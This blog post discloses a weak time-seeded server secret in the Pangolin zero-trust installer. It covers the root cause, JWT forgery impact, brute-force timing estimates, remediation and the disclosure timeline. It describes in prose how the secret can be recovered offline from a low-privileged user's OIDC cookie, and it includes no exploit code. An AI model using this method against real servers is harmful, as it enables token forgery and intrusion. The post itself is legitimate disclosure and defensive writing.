What is Pangolin?

Pangolin is a 'Zero Trust Access Platform' that promises an "open-source, identity-based remote access platform built on Wireguard". It's a compelling pitch that puts them in a similar market category as other zero-trust networking management providers like Tailscale and Zscaler.

Obviously a project like this attracts everyone's attention from a security perspective. So naturally, when I was reviewing their code and saw some worrying anti-patterns with regard to application security, I got in touch with the maintainers privately.

Overview of the vulnerability and exploitation

Self-hosted Pangolin server version 1.3.2 through to 1.15.1 is vulnerable to a critical cryptographic weakness that is exploitable post-authentication by low-privileged users.

The primary issue is the use of a weak, time-based pseudo-random number generator (PRNG) to create the server’s master secret key

server.secret during installation using the supplied installer binary.

This fundamental flaw allows any authenticated user with knowledge of the server’s approximate installation time to brute-force and recover the master secret offline. Depending on the resolution of this time knowledge, the search space for key brute forcing can be narrowed into the region of minutes to days, as opposed to years.

Examples of impact are expanded on later, but in short they include the possibility of forging anything this secret is responsible for, including: JWTs, license keys, and other client secrets.

Let me be clear about what this is and is not

This is not an RCE and, strictly speaking, probably is not even classifiable as a privilege escalation. It is not unauthenticated either. Pangolin servers that are exposed to the internet aren't necessarily vulnerable to this attack. I think malicious actors/insiders embedded for long periods of time in large organizations are the threat model to be concerned with for something like this, as opposed to small businesses where everyone is an admin anyway (they probably shouldn't be, but that's a different story).

Given limited time to explore the full extent of exploitation opportunities, I stopped at forging JWTs. While not immediately useful in and of itself, this represents an opportunity for an attacker to attack the IDP infrastructure, or perform other shenanigans.

While a compromised server.secret has severe security implications, readers should understand that a lot has to go 'right' for an attack to be successful here:

- Pangolin Server creation time is necessary, and still only approximates the brute-force search space. Even a 5-minute guess can take commodity hardware a day to crack the secret. However, that is based on my [probably terrible] multi-CPU-core implementation in Rust. There are probably ways to do this with a GPU that would be orders of magnitude faster.

- The server secret has an important but limited role on a Pangolin setup. I didn't fully explore license key forgery because I was more concerned with where a JWT gets us. My research indicated that it would open possibilities to attack JWT processing and downstream infrastructure, (as opposed to phishing / session takeover). I can show that it is possible to overwrite any value in JWTs, and then sign them basically.

- The default installation process, as documented on Pangolin's website at the time, must have been used to set up the server. Users who did not use the install binary are likely unaffected. This does limit the impact to users who followed the documentation, although it could be argued this would be the majority of users.

- This is not an unauthenticated attack. My testing indicated that only authenticated users to the dashboard (albeit low-privileged ones) were issued with a secret that could be cracked offline. As it stands, my belief is you would need a high level of privilege in an environment already. This is why my assessment of the threat model above is as it is: focused on large enterprise environments mostly concerned with insider threat and lateral movement potential.

It's possible that the above led to the reasoning behind Pangolins level of response, perhaps the threat model from their point of view was not concerning enough to warrant coordinating disclosure.

Pangolin's response

What went well

The Pangolin team should be commended for patching this reasonably quickly upon acknowledging receipt of the security report.

What didn't go well

However, after this initial fix, they were non-responsive on requests, including those to disclose this to the customers via MITRE.

There was also no response to subsequent issues found in that changeset. For example, no response when I reached out to them and informed them that:

There is NO automatic migration that regenerates weak secrets from vulnerable installations. Users who installed versions 1.3.2 through 1.15.1 still have their weak, time-based secrets in their config files.

The above quote means that even if you do upgrade, you must still manually rotate this secret to address any concerns of compromise. I.e., their fix only works for brand-new users.

In terms of the example of their customer communications regarding this, as far as I could tell, this is the full release notice for 1.15.2 and no further announcements were made. Readers may note there is nothing obvious in here indicating that they should update to this version to address their server issues.

Full Changelog: 1.15.1...1.15.2

A MITRE/GHSA disclosure gotcha

One disclosure-process wrinkle worth flagging for other indie researchers: MITRE rejected my CVE assignment request on the grounds that Pangolin "uses GHSA". Pangolin does have GitHub's Security tab enabled, but they do not actually use it as a CNA. They use it only to direct researchers toward private email contact, and explicitly forbid public security issues. MITRE appears to interpret a populated security tab as evidence of GHSA/CNA delegation, which in this case meant the CVE request was bounced even though no CNA was actually responsible for assignment. An appeal has been lodged but as of writing has not been answered.

I have published my full communications timeline at the end of this article.

Where things went wrong

For the uninitiated, developers of secure applications should be hyper aware of using cryptographically secure randomness when generating secrets.

To be completely fair, the intent in the Pangolin code was to not be an exception to this.

However, there was a single edge case where this was not the case, and it was catastrophic for the security of the cryptography governing JWT and OIDC interactions.



Their website installation procedure encourages the admin to use this approach:

I won't get into why this is considered a bad practice, there is plenty of discussion about that elsewhere.



This script, as its name suggests, downloads a prebuilt Go binary from GitHub. This is the Pangolin installer.

Predictably this binary then needs sudo privileges in order to complete its task.

Because this is an atypical delivery approach, this all felt very opaque to me so I decided to inspect the installer's code on Github before using it.



Time based secrets considered harmful



One of the jobs that the installer is tasked with is generating the root server.secret. This secret is then used in the creation of other secrets. It's a little bit like the seed of a minecraft server, only it's alphanumeric. It should also be cryptographically random, i.e. safe from being easily guessed.

For reasons that aren't entirely clear to me the setup process stores an initial secret in a config file. This initial secret is created using the following insecure code. Remember this, it will be important soon.

As you can see, this is done with an insecure seed (a Unix style nanosecond datetime stamp).

To make matters worse, that particular flavor of rand comes from the math library, and is not considered safe for cryptographic purposes. That's because it is deterministic given the same seed and in our case the seed is hidden in a finite set of guessable numbers.



Now to where this bites us. Later, once the config file is finalized, the database migrations kick in and attempt to overwrite this secret. I suspect due to a previously reported issue, one of the database migrations is tasked with overwriting this initial secret with a much better one - can you spot the flaw here though?

Problem is that thanks to prior activity from the installer binary, it isn't empty at all, so it never gets overwritten. A poorly designed conditional statement was all it took to bring this all undone.

This now means the application is running with a weak 'root' secret.

So this is why this vulnerability only exists when you use the installer (or you populated this file yourself and expected migrations to do something extra for you)

Under better circumstances you would expect a seed to be unguessable. This is why some places go to great lengths to generate high quality randomness.

If you are a go developer and this is news to you then go have a look at this. TL;DR you actually want crypto/rand instead, for reasons that will become painfully obvious soon.

Impact

If we can find some cipher text that gets built from this secret, then conceivably we can use the time that the installer ran, against it.

That is to say, "time installer ran" + "generated secret" = we can brute force the server secret.

The secret is critical in two areas of the codebase:

OIDC State Forgery (tested)

The secret is used to sign JSON Web Tokens (JWTs) that manage the OIDC login state. An attacker can forge these tokens to probe the upstream OIDC Identity Provider for weaknesses or potentially interfere with other users’ login flows. This was tested and confirmed against the latest compatible version of keycloak at the time, but only to the extent that it could be shown that JWT forgery was possible, because further testing would then essentially be against keycloak itself. It was possible to forge a fake JWT that was correctly signed that could redirect a user to an attacker controlled URL.

Sensitive Data Encryption and Decryption

The secret is used to sign or encrypt license keys, OIDC client secrets, session transfer tokens, and other sensitive configuration data. An attacker who obtains a database backup (e.g., through other means) can decrypt this data, or change it and encrypt it correctly.

Exploiting the weakness in practice

A cookie stores a JWT signed with the weak secret. By iterating candidate installer timestamps within a guessed window, deriving the resulting secret from each, and testing whether it validates the JWT signature, an attacker recovers the secret offline.

The p_oidc_state cookie is left behind by the login process for any user, not just administrators. From here, all I had to do was create a program that 'borrowed' the same code that the application itself uses to make sure I generated the secret using exactly the same alphabet and cryptographic algorithms.

With this secret in hand, an attacker can now forge JWT based OIDC token to then attack any integrated identity services that pangolin is connected to.

Obtaining this server creation time is not really what this blog post is about however a combination of inside knowledge or even some OSINT like certificate creation times could conceivably be used to reduce the brute force problem space dramatically.

I estimate that with a 5-minute time window on 32 CPU cores, my PC and proof of concept can crack it in roughly 24 hours via CPU brute force. A guess around 1 hour would take approximately 12 days on my hardware. A server with more CPUs, or a GPU-based PoC would reduce that dramatically.

Recommendations

In light of the above, it is the opinion of this author that users of the self-hosted pangolin service who used the default installer process from version 1.3.2 to 1.15.1 inclusive, should not only update to the latest version if possible, but also rotate their server secrets as soon as practicable. Pangolin has a key rotation command, however I do not know if this works, or what impact it would have in your environment, so please proceed with caution:

pangolin rotate-server-secret --old-secret "<current-weak-secret>" --new-secret "<new-strong-secret>"Why assuming nobody knows when your server was created is not 'enough protection'

This is a valid argument to an extent in very low risk threat models. If it's just your DVD collection that you are protecting maybe this is OK. However if you are using a ZTN service like Pangolin to protect company/customer/otherwise important data, if you are a potential target for cybercriminal or state sponsored surveillance, these risks may not be acceptable.

Proof of Concept

First, remember that this is a post-auth issue - we need something from any logged in user that was incorrectly generated via this seed.

Exploiting this is a non-trivial exercise to do efficiently for a number of reasons, and is highly dependent on the attacker's hardware. I chose to do this on a reasonably high spec'd developer workstation (32 Cores, 64GB DDR5 RAM). Using a systems programming language like C, C++ or Rust produces good enough results. Multithreading was required to get the processing times down.

Responsible Disclosure Timeline

For transparency here is the timeline of disclosure related events.

| Date (2026) | Action |

|---|---|

| Jan 24 | Initial outreach via Discord to find comms channel |

| Pangolin confirms email as preferred channel | |

| Full security report sent to [email protected] | |

| Jan 27 | Pangolin acknowledges report, commits to reviewing and updating installer |

| Jan 28 | Acknowledgement of response, offered assistance in re-testing |

| Jan 30 | Follow up, I ask about CVE assignment |

| Feb 2 | Pangolin asked for more time for patching |

| Feb 6 | 1.15.2 released fixing secret generation, I acknowledge and mention CVE assignment again. |

| Feb 12 | Follow up with no response. |

| Feb 12 | I request a CVE ID from MITRE status: requested, pending assignment |

| Mar 6 | Informed Pangolin of CVE reservation request and intent to write blog post/article. Offered to give them a preview with the mind to coordinate disclosure: no response |

| Mar 7 | Informed pangolin team of key rotation issue/advice: no response |

| Mar 28 | MITRE rejects CVE assignment, citing GHSA (see "A MITRE/GHSA disclosure gotcha" above) |

| Mar 29 | Appeal lodged to MITRE, no response to date |

| Apr 25 | Decision: full public disclosure on the grounds that the vendor ceased contact and MITRE rejected CVE assignment. Every effort was made to follow the de-facto standard responsible disclosure process. |

| Apr 25 | Date of this report & notification to MITRE of publication |